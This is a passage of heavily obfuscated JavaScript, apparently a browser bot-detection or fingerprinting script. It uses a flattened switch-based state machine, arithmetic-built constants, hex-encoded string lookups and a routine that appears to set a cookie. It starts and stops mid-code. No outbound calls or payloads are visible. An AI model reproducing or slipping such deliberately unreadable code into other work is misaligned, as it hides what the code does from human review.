Pz:{Rd=[nU,Lx(MG),TG,Lx(IQ),Oc,IC,Lx(nB),VQ,TG,Lx(EP),bq,Lx(P7),[W4],Lx(W4),Lx(Rw),sg,sg,TG,Lx(W4),BC,Rw,T9,W4,bq,Lx(gj),SD,Lx(sg),R8,T9,Lx(Ww),hq,Lx(hq),SD,sI,Lx(R8),EP,T9,Lx(M7),hq,EP,Lx(M7),hq,Lx(hq),s3,tG,Lx(jQ),Lx(R8),bf,[Ct],Lx(TG),MG,CQ,Lx(CQ),Lm,gf,Lx(CQ),EP,Lx(bq),tf,Lx(MG),vm,bq,nU,Lx(gf),Lx(sg),Lx(Lm),Lx(TG),sg,EP,TG,Lx(R8),Lx(R8),Lx(tf),tf,tG,Lx(sI),jQ,Ct,Lx(YP),Cm,Lx(Lm),sI,nU,Lx(ID),R8,R8,Lx(Q8),BC,R8,Lx(sI),EP,Lx(sI),Lx(R8),UB,Lx(tG),Lx(W4),[jQ],Lx(Ct),Lx(jQ),tG,Lx(tG),sI,bq,Lx(EP),Lx(gf),sI,Lx(sg),R8,sg,[T9],jQ,gf,Lx(gf),R8,bq,Lx(rw),bq,Lx(jQ),Rw,Lx(jQ),Lx(sg),sg,TG,Lx(sg),Lx(lI),Lx(P7),Yw,jQ,Lx(bf),Lx(Cj),Y8,UB,Lx(UB),SD,W4,Lx(Rw),Lx(Q8),Lx(Rw),lI,Lx(lI),tG,W4,Lx(sg),Lx(Rw),T9,tG,Lx(zf),PC,T9,lI,Lx(Rw),lI,T9,VD,nU,Lx(tf),Lx(Q8),sg,T9,Lx(CQ),R8,sI,Lx(tf),lI,W4,Lx(sg),MG,Lx(R8),W4,Lx(tf),Lx(gf),Lx(sI),Lx(TG),Cw,Lx(sg),gf,Lx(W4),Lx(W4),Lx(sI),sI,TG,Lx(W4),Lx(lI),gf,T9,Lx(v8),[sg],Lx(D3),Y8,nU,W4,Lx(tG),sI,Lx(sI),Rw,[jQ],Lx(tG),bf,Lx(Rw),Lx(nB),Dj,Lx(sg),Lx(bq),Lx(tG),UB,Lx(Ct),Lx(W4),Ct,W4,Lx(UB),R8,Lx(Q8),Cw,Lx(R8),W4,Rw,Lx(R8),sI,Lx(Aj),R8,Lx(Cj),Cj,bq,Lx(cE),BC,Lx(bf),sg,Lm,[W4],Lx(tG),Rw,Lx(tD),[sg],Lx(bq),Lx(wE),Cj,Lx(sg),Lx(sI),bq,Lx(jQ),Lx(UB),Rw,TG,Lx(jQ),tG,T9,Lx(tG),Rw,Lx(ss),Cw,TG,Lx(jQ),TG,Lx(Lm),bf,UB,Lx(MG),Lx(rw),UB,lI,sg,Lx(sI),Lm,R8,Lx(nU),[T9],nU,Lx(jQ),bf,Lx(UB),W4,bf,Lx(Rw),Lx(TG),sg,nU,gf,Lx(sI),Lx(Ct),sI,TG,Lx(UB),UB,[Ct],Lx(jQ),Lx(nU),W4,W4,gf,bq,Lx(sI),Lx(W4),Lx(bq),TG,Lx(EP),bq,Lx(gf),lI];wG=fF;}break;case hA:{wG+=rv;Jl0=W4*Nq*jQ-sg+TG;h00=jQ*Nq-nU-sg;Sk0=nU+sg*jQ*Lm*TG;bS0=Lm*Nq+jQ*Ct+sI;c00=Nq*jQ-Cj+Lm*nU;}break;case SF:{wG=Nr;zJ0=TG*Nq-Lm-nU;Zk0=sg+Lm*Nq-gf;Dv0=jQ+Ct+Cj*nU;dp0=gf*Nq-TG-W4+Cj;WM0=sI*nU*sg*gf-Ct;wT=Cj*Lm*gf-W4-jQ;}break;case ZS:{UX0=sg+Nq*bq-Ct*Cj;jF0=Ct*gf*Cj*W4-jQ;kS0=Cj*TG*Ct-jQ-gf;wG-=DL;tM0=gf-Ct+sI*Lm*nU;Rk0=bq*Nq-gf*sI;AM0=Nq*sg*Ct-jQ*sI;JM0=gf-Lm+bq*nU*jQ;}break;case sS:{wG-=Cl;SX0=gf*Cj*jQ+bq*TG;cT=Ct*jQ*Cj+TG+sI;MX0=jQ*Nq-Cj+W4-nU;rF0=bq-gf+jQ*Nq-Ct;GA0=TG+nU+Lm+jQ*Nq;}break;case XJ:{fK0=Lm+TG*Nq+sg*nU;wG-=Yk;Wk0=Nq*Lm-TG*Ct;xq=TG+gf+sI*sg*nU;Lr0=Nq+sg*Cj-Ct+Lm;}break;case UK:{hr0=sg+Lm*Nq+bq-gf;fz0=TG*Nq-Cj*Ct;wG=rp;cl0=jQ*nU*W4*Lm-TG;ck0=Cj*Ct*bq-jQ*sg;ST=gf*Nq+Lm+Ct;fq=bq+Nq+W4+TG*Cj;}break;case Hv:{xl0=Nq+nU*sg*Cj;DK0=Nq*bq-gf+Cj;wG=LL;wr0=jQ-sg+TG*sI+Cj;gA0=W4+Nq+Lm*nU*TG;Kk0=TG*W4+Nq*Lm+gf;}break;case lk:{Or0=Ct*Lm*nU-TG+sI;Ez0=Nq*nU-Cj-Ct-sI;wG=XJ;Rl0=Lm*nU*jQ-Cj+TG;bX0=Lm+nU+jQ*TG*sI;b00=Cj*Ct*gf*sg;tp0=Cj+bq+Ct+Nq*sI;}break;case Kl:{Y1=nU-bq+Cj*Lm-sg;R00=gf*Nq-Cj+W4;UL0=Ct+gf*Nq-Cj-sg;wG-=qL;Rv0=Cj*Lm+jQ-W4;b1=Ct+Cj*nU-jQ*sI;zS0=Cj+W4+gf*nU*Lm;}break;case F0:{LS0=Cj*Ct+Nq-jQ;wG=Ur;sk0=Nq*sI-bq-jQ*sg;O1=Nq*Ct-sg;nT=sg-jQ*gf+Cj*nU;Hk0=sI+sg*bq+Nq*gf;BL0=Lm*Nq+gf*nU*bq;}break;case G:{Iv0=bq-jQ+sI+sg*Nq;UK0=bq-gf+TG+sg*Nq;wG-=L;wq=nU+jQ+Ct*Lm*TG;R1=Ct*gf*W4+TG*Cj;}break;case nA:{X1=Nq*jQ-sg*Ct+gf;np0=sI*nU*sg-Lm+jQ;tz0=Nq+Lm*TG-W4+Cj;wG+=Cz;ZL0=jQ+Lm+gf+bq*Cj;zl0=Nq+Ct+Lm*nU+W4;XL0=sg*Lm+gf*Nq;}break;case Kv:{Aj=TG+Cj+gf+W4+sI;Oc=sI+TG+bq;rm=gf*W4+sI*bq+jQ;wG-=Z9;Cw=TG+W4+nU*jQ-Cj;Mt=gf*Ct*TG-sg+jQ;zf=jQ+TG+Lm+gf*nU;}break;case Il:{return V2.pop(),FS0=rS0,FS0;}break;case kp:{dT=sg+TG*Nq+nU+Lm;qL0=Cj*sI+Ct*TG*bq;Br0=Nq*TG+jQ+Ct*sI;lA0=sg-gf*sI+jQ*Nq;wG+=W9;}break;case DL:{wM0=sI*TG*Lm+sg-Cj;zF0=Lm*Nq+Cj-sI;wG=Fk;dk0=sg*W4*sI*bq*Lm;Vr0=bq*Nq-nU-W4-jQ;Tq=Nq*sI+Ct*bq-gf;NF0=nU+sI*Nq-sg+Lm;}break;case dS:{wG-=wA;pG=Ct+nU*sI-W4+sg;js=sg*Cj+Nq-nU+bq;AQ=Cj*W4*sg*jQ+Lm;rG=Lm*nU*gf+Cj-W4;Kt=sI+TG*Ct*jQ*gf;RD=W4+TG-Nq+sI*Cj;}break;case n0:{s3=sI*Lm-W4+bq-TG;FD=gf+Cj*sg+bq;Ew=bq*nU+gf*jQ+sg;wG=Ll;xB=Cj+nU*Ct+TG+sg;gB=W4*bq*jQ-sI+Cj;Jm=gf+TG*sI-Ct;M7=Lm*nU+sg+jQ-TG;D2=Ct*Lm+gf+sI*TG;}break;case KA:{var VE=UP([],[]);WC=bh(Er0,V2[bh(V2.length,W4)]);wG+=gn;}break;case P9:{NL0=gf-sg+TG*Nq-sI;IS0=Cj*TG*bq+Ct-jQ;dr0=Cj*gf-jQ+sI*Lm;wG=vF;Bp0=sg*nU*Cj-Ct-gf;SA0=sg+gf+bq*Nq;dS0=bq*nU*sg-Cj+Nq;m00=gf*Cj+nU*jQ-W4;PJ0=W4*TG*Nq+sI-Ct;}break;case FA:{Vj=jQ*Lm+nU+sg*W4;IC=bq+gf+nU-W4+TG;TI=Lm*jQ*W4-sI+gf;wG+=rv;Nq=Cj+sI*Lm+bq-nU;Xs=Nq-TG-sI+jQ*bq;cB=jQ+sg+nU*Lm+W4;}break;case rK:{hp0=jQ*TG*sg*W4*sI;TK0=Ct*sg+Nq*bq;mq=nU*jQ*bq-sg+Cj;fr0=TG*sI+Nq*Lm-bq;W00=Nq*sg*bq-Cj+TG;SK0=Nq*nU-gf*bq*W4;D1=sI*bq*Lm-Ct;wG=Tz;}break;case sl:{q1=W4*Nq*nU-Lm*TG;p00=gf*Nq+Lm*sI-W4;Gr0=sg*Nq+Ct+sI;vz0=Ct-sI+gf*nU*Lm;pF0=bq*Nq+sI*TG-Cj;Uz0=Nq+gf*Cj*sg;wG+=RS;}break;case HX:{V2.pop();wG+=jS;}break;case YA:{wG-=Qr;Kv0=Nq*W4+bq+sg*Cj;IX0=jQ+Nq+Cj+Ct*Lm;kk0=sg*Nq-gf-Ct*TG;lz0=Ct*W4+Nq+nU*jQ;RA0=Lm+Cj*bq+sg;pJ0=sg*Lm*sI*bq+Nq;}break;case pA:{nB=TG+jQ+Lm+nU+bq;ID=jQ*Ct+bq-W4-TG;xw=Lm+TG*sg+Ct*sI;l8=Lm+Ct*W4+jQ*nU;mB=Ct*gf*TG+Lm-W4;wG=dA;}break;case Ip:{WJ0=nU+jQ-sI+Nq*Lm;MQ=sg-TG+Cj*Ct*bq;wG=B9;qj=sI+jQ*Cj+Ct-gf;JP=nU+Lm*Cj+Nq*bq;zQ=Cj+TG+Nq+gf*Ct;cI=Nq+sg-TG+jQ*nU;}break;case gF:{dX0=Nq*Lm-sg*gf*sI;d00=Cj+Lm+Nq*W4*TG;wG=bF;RK0=sI*jQ*TG+nU+Cj;Tz0=sI*bq-W4+Cj*Lm;}break;case vv:{wG-=m0;QM0=sg-W4+Cj*TG+gf;NA0=Lm+gf+TG*nU*sI;fL0=sI*jQ+bq*Nq+TG;k1=W4-Ct+Cj+sI*Nq;ZF0=Nq*sI-Ct*Lm-nU;kJ0=Cj*gf*jQ-TG*Lm;}break;case PL:{wG+=Iv;RT=Lm*Cj-TG+nU+jQ;CM0=W4+sg+Cj*Lm+nU;kp0=bq*Nq+TG*Lm-sg;Fv0=sI*Nq-Cj+Ct+bq;KX0=Nq*gf+jQ+Ct-Cj;}break;case fW:{wG=fA;wF0=W4+sg*Nq+gf-nU;tJ0=sg*Nq+Ct-sI;SM0=sg*Cj*W4*nU-Lm;Xr0=W4*Nq+TG+sI*nU;lM0=Cj-gf+jQ*TG*Ct;wX0=Cj*gf*sg-Ct+TG;Mz0=sg*Nq-Ct+nU-bq;}break;case Fk:{kF0=Nq+nU*Cj+gf+W4;w00=nU+TG+Cj*bq*Ct;wG-=RL;pL0=sg+bq*gf*Cj-Nq;nk0=gf*nU+Lm*Nq+Ct;JX0=TG*bq*Cj-jQ;FJ0=TG*Nq-gf*Lm-Ct;vT=sg-sI*Ct+Nq*TG;bL0=Nq*bq+Ct-nU*TG;}break;case xJ:{jJ0=Nq*W4*Lm-bq-sI;xK0=sI+Nq*Lm-Cj*sg;WT=nU+jQ+bq*Ct+Nq;TX0=sI*TG*Ct-W4+jQ;wG-=MF;Kz0=jQ+sg+Nq-Ct+Cj;Cq=TG+sI+gf*Lm+Nq;}break;case bn:{x1=nU-sI+Nq*jQ+Lm;wG=NK;Ik0=sI*nU*Ct*W4-bq;cS0=Nq+Ct+nU*bq-sg;cF0=Ct+Nq*sI-Cj*TG;}break;case cX:{wG+=pv;Mj=W4-Ct-bq+Cj*gf;dw=TG*Ct+Nq;GG=sg-nU+Nq+Cj;lB=Lm*TG*sg+Cj*W4;}break;case Mv:{J1=sg*nU*TG*Lm-Cj;MT=Nq+nU*Cj+sg;Eq=Ct+Cj*gf*bq*sg;Ap0=Cj*sI+Nq+Lm;TJ0=Nq+gf*jQ*Lm*bq;wG=qn;US0=bq*nU*jQ+Ct-W4;}break;case Bz:{wG-=kz;IQ=W4*sg*gf+Lm*Ct;wE=W4+sg*jQ+bq+Lm;D3=sg+Lm+bq*TG;Os=TG*gf*bq-Cj-Lm;hD=W4+Cj+TG+Lm;Bs=TG-nU+sI+Lm+Cj;}break;case rl:{Vv0=Nq*W4-bq+sg+Cj;Fp0=W4*Nq+Lm*Ct;B00=W4+sI*gf+TG+Nq;qr0=Cj+nU*gf*Ct*W4;Hl0=bq*W4*Nq+jQ+sI;dL0=sg*nU*jQ+W4-TG;wG=xJ;KT=bq+Cj+Lm+Nq-nU;HT=TG*Lm*jQ*sg-Cj;}break;case GX:{Hp0=nU*sg*bq*TG-jQ;vM0=Ct-Cj+Nq*nU+Lm;wG+=ll;K00=Lm*Nq+nU+Cj;wA0=sI+Nq*gf-nU+TG;Jz0=nU+W4+jQ*sI*Lm;lk0=jQ*sI*nU-Lm+Nq;}break;case Kk:{wG=Sv;var zA0=Tv0[lX0];for(var lK0=bh(zA0.length,W4);Ux(lK0,T9);lK0--){var PA0=Sp0(bh(UP(lK0,Tk0),V2[bh(V2.length,W4)]),x00.length);var U1=DD(zA0,lK0);var PL0=DD(x00,PA0);Bt+=zs(nk,[ZU(lD(Rg(U1),PL0),lD(Rg(PL0),U1))]);}}break;case jJ:{kv0=Nq*nU-W4-sI-Cj;vr0=Nq+gf*Cj-bq-Lm;br0=jQ+nU+bq*Cj+TG;Y00=jQ*Cj-bq*Lm;wG=fW;F00=Cj*TG+W4-nU+gf;FW0=Nq+Cj+TG*bq*sg;}break;case k0:{hL0=sI+sg*Nq+Cj*bq;f00=Nq*jQ+Lm+Cj-W4;wG-=g0;gS0=bq*jQ*TG*W4+Nq;RL0=nU*Nq-Cj+bq-Lm;}break;case qF:{wG-=Dp;xF0=gf*sI*Cj-W4-TG;zM0=pI-v3+Gr0+vI-vP+xF0;Dz0=sg-jQ+nU*Nq+W4;Fk0=Ct-jQ+bq*sg*Cj;SW0=jQ+Cj+Lm+Nq*Ct;bz0=W4+Cj+bq*Nq+Lm;Yr0=Lm*Nq-bq+gf*jQ;}break;case OA:{L00=W4+Lm*Nq+bq+TG;cJ0=nU+Nq*Lm+sI+sg;xX0=Lm-Cj+Nq*sI+gf;Sz0=TG+sI*Lm*sg*bq;wG-=TJ;}break;case AL:{QX0=Nq*TG-Cj+sg+W4;Nv0=bq*Ct*Cj-jQ+TG;v00=TG+jQ*Nq+nU*W4;mJ0=nU+bq*Nq+Ct+gf;wG=qk;Tp0=W4*nU*TG*Lm-sg;fJ0=W4*jQ*gf*Lm*Ct;}break;case DX:{TG=sg*gf*W4;Lm=jQ-TG+Ct*gf-bq;wG-=fJ;sI=Ct*bq-sg-gf-TG;nU=W4*bq+sI-Lm+Ct;Cj=W4-gf+sI*bq-nU;Vs=Ct+Lm*Cj*sg-sI;Y8=Ct+TG*gf+sg+bq;T9=+[];}break;case gL:{KL0=Nq*sI+jQ+Ct;fX0=sI+TG*Nq+jQ*W4;Cv0=Ct*Cj*bq+sI+W4;wG=DW;m1=jQ-bq+sg*Nq*gf;}break;case tK:{gL0=bq+W4+jQ*sI*Lm;vl0=W4+nU*Nq-TG-jQ;nF0=Cj-TG+Nq*sI+jQ;wG=pW;Bl0=nU*Nq+W4-sI*gf;tr0=Nq*nU-bq*TG;pW0=sI*bq*W4*Lm+Ct;}break;case pv:{Dq=Nq+nU-Lm+sI*Cj;MA0=Nq+TG*sI*jQ+bq;Ov0=Cj*sI+TG+W4-Ct;dz0=sI*Nq+bq+TG*Lm;G00=Nq+sI+Lm*TG*sg;wG-=gA;PM0=Lm*jQ+nU*bq*gf;}break;case PW:{vW0=TG*Nq+Ct-Cj*bq;TL0=Lm+jQ*nU+Cj*TG;H1=Nq*Lm+Cj-TG*nU;xv0=nU*Cj+Nq+TG+Ct;cz0=sI*Nq-nU*Cj+Lm;wG-=IX;ZM0=nU*Nq+Ct-Cj+W4;}break;case kk:{NJ0=bq*Cj*gf-sg+Ct;wG=OA;MF0=Ct+Nq+bq*jQ*nU;HS0=Lm*Nq+gf-bq*sI;tA0=Lm+Nq*jQ*W4+bq;Nr0=Nq*sI+jQ+bq-Cj;Vz0=W4-jQ+bq+TG*Nq;}break;case Mr:{wG-=Hv;var xj=pw[Jz];var gq=T9;}break;case NX:{GX0=Nq-W4+gf*sI*Lm;wG=DL;Gz0=nU*Cj-TG*sg-bq;BM0=Lm*Nq-Cj-sI-jQ;hJ0=Cj*gf*jQ;}break;case lJ:{K1=nU*bq-TG+sI*Nq;qS0=bq-jQ+Nq*Lm;xJ0=bq*Lm*sI+Nq+Cj;xT=jQ*nU+Nq+Cj*sI;KF0=jQ*Nq+sI*nU-W4;wG-=JX;Wl0=Nq*Ct-gf-sg-Cj;tq=Cj+W4+Nq*TG+gf;Zl0=sg+nU+sI*W4*Nq;}break;case bz:{var sM0;return V2.pop(),sM0=t00,sM0;}break;case Sz:{Mp0=bq+Nq*W4*gf+Cj;NT=Nq*sI+gf+Lm*bq;MS0=W4*Ct-Cj+sI*Nq;cM0=Cj-bq+jQ+sI*Nq;wG-=nK;YJ0=bq+Ct*Nq+sI-TG;gp0=Ct-Lm+Nq*bq*W4;JW0=Nq*TG+sI*Ct-Cj;}break;case wz:{for(var hK0=T9;C5(hK0,WL0[SP[T9]]);++hK0){IT()[WL0[hK0]]=g6(bh(hK0,Rw))?function(){OQ=[];zs.call(this,Pp,[WL0]);return '';}:function(){var Zr0=WL0[hK0];var bF0=IT()[Zr0];return function(Gl0,L1,LX0,Xz0,Oz0){if(Ob(arguments.length,T9)){return bF0;}var Iq=zs(p9,[Ew,Ym,LX0,Xz0,Oz0]);IT()[Zr0]=function(){return Iq;};return Iq;};}();}wG=fF;}break;case kL:{VK0=gf*sI*Cj-sg-Ct;RS0=Ct+Nq*sg+W4+sI;Fz0=Lm*Nq+nU-Cj;wG=jJ;OL0=TG*Nq+Ct+Cj+nU;q00=Nq+Cj*gf*TG-nU;vp0=gf+Nq*Lm+nU*W4;}break;case hz:{wG=W9;Pp0=Nq*bq-Cj-sg-Ct;Cp0=gf*Nq+nU*TG;WX0=gf+Lm+TG*Nq-Ct;Lk0=Ct+Nq*sI+TG;cp0=sI+bq*Nq-jQ-Cj;Hz0=gf*nU*TG+sg;CS0=jQ*Nq-Cj*sg-gf;wz0=gf+Nq*nU-Lm*W4;}break;case sv:{HJ0=bq*W4*sI+Nq*Lm;Fl0=sI*gf+bq*Nq;rr0=Nq*W4*sI-Ct-TG;xM0=bq+gf*TG+sI*Nq;s00=bq*Cj*W4*Ct-gf;GJ0=nU*Nq-gf-Ct-sI;wG=UK;}break;case X9:{return FB;}break;case mF:{return [[Lx(Rw),nU,Lx(nU),Lx(jQ)],[v8,Lx(TG),bq,TG],[Os,Lx(bf),sI,TG],[],[Lx(R8),TG,Lx(W4)],[],[],[MG,Lx(sg),gf]];}break;case wk:{W4=+ ! ![];sg=W4+W4;wG=DX;gf=W4+sg;Ct=sg-W4+gf;bq=gf+Ct-sg;jQ=gf*W4*Ct-bq;}break;case Pp:{var WL0=pw[Jz];wG=wz;}break;case f0:{var pp0=pw[Jz];wG=qL;var lL0=pw[WK];var Ar0=pw[NS];var IM0=pw[Ik];var FB=UP([],[]);var q7=Sp0(bh(IM0,V2[bh(V2.length,W4)]),lI);var jG=Rb[pp0];}break;case WK:{var qT=pw[Jz];mw=function(Zv0,HK0,mT,wp0){return zs.apply(this,[f0,arguments]);};return jr0(qT);}break;case Ov:{var lX0=pw[Jz];var Tk0=pw[WK];var nz0=pw[NS];wG+=nA;var sS0=pw[Ik];var x00=Tv0[x8];var Bt=UP([],[]);}break;case rz:{lw=[EP,Lx(R8),Lx(EP),Lx(gf),sI,Lx(sg),R8,Lx(Cw),Cj,Lx(bq),T9,W4,sI,Lx(Ct),nU,Cm,nU,Lx(gf),Lx(sg),Lx(Lm),Lx(QO),TI,UB,Lm,sg,bq,Lx(tG),Lx(QO),nB,Cj,lI,Lx(Lm),sI,Lx(bq),W4,Lx(Xj),UD,UB,Lx(Ct),EP,Lx(EP),Rw,gf,bq,Lx(bq),nU,Lx(R8),ss,T9,Lx(Ct),Lx(jQ),Lx(CQ),bf,P7,Lx(IQ),EP,lI,T9,Lx(nU),TG,Lx(W4),Lx(Rw),Oc,Lx(W4),Lx(bq),Lx(sI),gf,gf,T9,Ww,Lx(kD),T9,sI,sg,Rw,Lx(bf),sI,Lx(gf),Lx(Ct),gf,Lx(MG),tG,Lx(sg),R8,T9,Lx(jQ),Lx(W4),Lx(Oc),P7,Lx(jQ),Rw,TG,Lx(bq),Lx(sg),W4,wE,Lx(Yt),UB,ID,Lx(Rw),MG,Ct,Lx(MG),sI,Lx(Rw),Lx(W4),nU,Lx(sI),CQ,Lx(CQ),Lx(wE),Q8,Lx(Rw),W4,nU,Lx(jQ),Lx(W4),T9,P7,Lx(EP),Lx(gf),sg,lI,Lx(sI),Rw,Lx(bf),Rw,Lx(UB),Oc,[T9],Lx(CQ),jQ,tG,Lx(jQ),Lx(R8),bf,Lx(R8),TG,Lx(W4),Lx(MG),bf,Lx(jQ),Lx(Ct),Lx(Lm),Lx(rm),T9,Lx(MG),TG,jQ,Lx(sI),tG,Lx(bq),Lx(sg),Lx(Lm),tG,Lx(tG),Rw,Lx(W4),Lx(W4),sg,TG,Lx(sg),Lx(lI),tf,Lx(bq),Lx(Rw),MG,Lx(Lm),bq,Lx(gf),Lx(sg),Lm,Lx(Q8),x8,TG,Lx(sg),Lx(Lm),tG,Lx(sg),Lx(sI),Lx(TG),Lx(tf),rw,Lx(sg),jQ,Lx(Rw),R8,Lx(lI),jQ,Lx(jQ),Lx(sg),bf,Y8,UB,Lx(tG),Lx(bf),CQ,Ct,Lx(Lm),Lx(v8),Q8,gf,Lx(bq),Lx(MG),UB,Lx(MG),UB,Lx(bf),bq,Lx(gf),lI,T9,Lx(TI),Lx(sg),tG,Lx(tD),ID,MG,Lx(Lm),R8,Lx(tG),gf,tG,Lx(jQ),Lx(gf),Lx(gf),UB,Lx(UB),Lx(R8),Lx(sg),tG,Lx(Cm),D3,Lx(sI),Lx(BC),Yw,Lx(gf),W4,Lx(R8),Rw,sg,bq,Lx(Jm),Cj,lI,[T9],Lx(bq),gf,W4,Lx(TG),Oc,Lx(sI),sg,Lx(Rw),lI,T9,IQ,Lx(MG),Lx(R8),Rw,Lx(gf),EP,Rw,Ct,Lx(Rw),Lx(TG),sg,Lx(lI),P7,gf,Lx(jQ),Lx(TG),Rw,Lx(ss),Cw,Lx(W4),TG,Lx(UB),Lm,bq,Lx(sI),Rw,gf,Lx(jQ),TG,Lx(R8),Ct,Lx(Lm),EP,Lx(UB)];wG=fF;}break;case nk:{var wS0=pw[Jz];wG=fF;if(OC(wS0,VW)){return pS[Pz0[sg]][Pz0[W4]](wS0);}else{wS0-=hv;return pS[Pz0[sg]][Pz0[W4]][Pz0[T9]](null,[UP(YF0(wS0,nU),wF),UP(Sp0(wS0,vn),Or)]);}}break;case ZA:{var z3=pw[Jz];wG=QL;var cC=pw[WK];var rB=pw[NS];var GD=pw[Ik];if(Ob(typeof rB,IE[gf])){rB=JD;}}break;case zL:{var NC=pw[Jz];wG+=Yk;var Ks=T9;}break;case MS:{return [[Lx(tf),tG,Lx(sI),jQ,Ct]];}break;case N0:{var Q7=pw[Jz];var kj=pw[WK];wG=N;var DG=tN(zp,[]);V2.push(D2);}break;case kn:{wG+=WK;var sw=pw[Jz];var SE=T9;}break;case hL:{var F8=pw[Jz];wG=Yz;jr0(F8[T9]);var S7=T9;}break;case TS:{var LE=pw[Jz];wG-=HW;var Em=pw[WK];var Qk0=pw[NS];var RQ=pw[Ik];}break;case tA:{var BK0=pw[Jz];var zr0=pw[WK];V2.push(xP);var rS0=[];var OA0=tN(zp,[]);var hM0=zr0?pS[WI()[TE(sg)].call(null,RD,Mq,bq,g6(g6(T9)))]:pS[Rt()[ct(T9)](IC,g6(g6(W4)),g6(T9),zj)];wG-=JS;for(var cA0=T9;C5(cA0,BK0[vD()[ZB(T9)](C7,g6(g6({})),Ds,Z0)]);cA0=UP(cA0,W4)){rS0[WI()[TE(jQ)].call(null,CQ,Kj,g6(g6([])),gB)](hM0(OA0(BK0[cA0])));}var FS0;}break;case p9:{var nJ0=pw[Jz];var b7=pw[WK];var Er0=pw[NS];var Nm=pw[Ik];var DO=pw[dX];wG+=gn;if(Ob(typeof b7,SP[gf])){b7=OQ;}}break;case Tv:{var bl0=pw[Jz];var rA0=pw[WK];wG-=Mn;V2.push(Rj);var t00=Rt()[ct(jQ)].apply(null,[Af,Cw,ww,q1]);for(var jL0=T9;C5(jL0,bl0[Ob(typeof vD()[ZB(sI)],'undefined')?vD()[ZB(Lm)](Os,W4,p00,Gr0):vD()[ZB(T9)](jQ,Oc,Ds,H0)]);jL0=UP(jL0,W4)){var nv0=bl0[Rt()[ct(sI)].apply(null,[vz0,Mt,Rw,pF0])](jL0);var Yv0=rA0[nv0];t00+=Yv0;}}break;}}};var vA0=function(){return nN.apply(this,[RX,arguments]);};var gT=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var KW0=function(){return Cx.apply(this,[ZA,arguments]);};var rT=function(Kl0,tF0){return Kl0<<tF0;};var Hr0=function(){return [];};var Cr0=function(RJ0,zX0){var Dk0=pS["Math"]["round"](pS["Math"]["random"]()*(zX0-RJ0)+RJ0);return Dk0;};var Z1=function(){return tN.apply(this,[S,arguments]);};var Cn;var DF0=function LM0(sF0,QA0){'use strict';var qk0=LM0;switch(sF0){case f0:{var gk0=QA0[Jz];var sl0=QA0[WK];V2.push(cD);if(pA0(typeof pS[vD()[ZB(R8)].apply(null,[g6(W4),Zs,st,zI])][vD()[ZB(E3)](g6(W4),tv0,kE,XQ)],Kf()[Az0(T9)](bs,sI,xw,tB))){pS[vD()[ZB(R8)](D2,tv0,st,zI)][vD()[ZB(E3)].apply(null,[gf,D3,kE,XQ])]=Rt()[ct(jQ)](Af,tf,ks,BR)[WI()[TE(cE)](Ct,ED,VC,g6(T9))](gk0,Ob(typeof vD()[ZB(v8)],UP([],[][[]]))?vD()[ZB(Lm)](g6(T9),tv0,pB,pF0):vD()[ZB(rw)].call(null,Cm,g6(g6(T9)),kD,bt))[WI()[TE(cE)].call(null,Ct,ED,Cw,ss)](sl0,vD()[ZB(Rs)].call(null,Cm,Mj,Cq,Dw));}V2.pop();}break;case d0:{var jT=QA0[Jz];var VX0=QA0[WK];V2.push(KS0);if(g6(YX0(jT,VX0))){throw new (pS[WI()[TE(P7)](Fr0,KL0,P7,vm)])(Ob(typeof Kf()[Az0(MG)],UP(Ob(typeof Rt()[ct(Lm)],'undefined')?Rt()[ct(bq)].call(null,SF0,ss,tD,A00):Rt()[ct(jQ)](Af,g6(T9),ww,vL),[][[]]))?Kf()[Az0(W4)](IK0,PC,xB,wI):Kf()[Az0(UB)](UB,Cj,Av0,rr0));}V2.pop();}break;case rz:{var Bv0=QA0[Jz];var Sr0=QA0[WK];V2.push(fL0);var fF0=Sr0[Jc(typeof vD()[ZB(nU)],'undefined')?vD()[ZB(GG)](P7,UD,lm,VH):vD()[ZB(Lm)](g6(T9),tG,lP,GG)];var QS0=Sr0[WI()[TE(m7)](cE,kU,Jm,g6(T9))];var zL0=Sr0[Rt()[ct(Ds)].apply(null,[js,g6(g6(W4)),q3,Zg])];var VA0=Sr0[vD()[ZB(fC)].apply(null,[g6(W4),rm,cI,BG])];var cv0=Sr0[Kf()[Az0(CQ)](ZG,R8,gj,IB)];var Qr0=Sr0[Jc(typeof WI()[TE(tC)],UP('',[][[]]))?WI()[TE(tC)].call(null,R8,AZ,C7,Ym):WI()[TE(W4)].call(null,nt,Yr0,Yt,ks)];var QJ0=Sr0[Ob(typeof vD()[ZB(cE)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,Os,Jm,TP,WK0):vD()[ZB(bm)](PC,mB,Q3,WV)];var Oq=Sr0[vD()[ZB(Q3)](IQ,Lm,R8,NP)];var RX0;return RX0=Rt()[ct(jQ)].call(null,Af,BC,Y8,Zk)[WI()[TE(cE)].apply(null,[Ct,mO,g6(g6(W4)),UD])](Bv0)[Ob(typeof WI()[TE(bm)],UP('',[][[]]))?WI()[TE(W4)](vP,YI,nB,g6(g6({}))):WI()[TE(cE)].apply(null,[Ct,mO,bq,FD])](fF0,Jw()[nX0(tG)].call(null,YE,W4,ks,Ym,pG,bq))[WI()[TE(cE)].apply(null,[Ct,mO,MG,Mt])](QS0,Jw()[nX0(tG)].apply(null,[YE,W4,Jm,Ym,wE,I3]))[WI()[TE(cE)](Ct,mO,Wj,YP)](zL0,Jc(typeof Jw()[nX0(ID)],UP([],[][[]]))?Jw()[nX0(tG)](YE,W4,g6(W4),Ym,Mj,FE):Jw()[nX0(sg)](RD,Qm,g6(g6(T9)),Mz0,cE,Ym))[WI()[TE(cE)](Ct,mO,Wj,g6(W4))](VA0,Jw()[nX0(tG)](YE,W4,ss,Ym,Cj,Zs))[WI()[TE(cE)](Ct,mO,TG,Zs)](cv0,Jw()[nX0(tG)].apply(null,[YE,W4,g6(g6({})),Ym,wr0,YP]))[WI()[TE(cE)].call(null,Ct,mO,Ym,Cw)](Qr0,Jw()[nX0(tG)](YE,W4,F7,Ym,Xj,MG))[WI()[TE(cE)].call(null,Ct,mO,gB,nU)](QJ0,Jc(typeof 